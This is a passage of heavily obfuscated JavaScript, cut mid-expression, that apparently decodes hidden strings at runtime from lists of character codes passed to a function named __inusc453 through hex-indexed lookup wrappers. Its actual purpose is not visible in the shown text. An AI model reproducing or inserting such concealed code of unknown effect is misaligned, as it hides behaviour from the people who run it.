11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,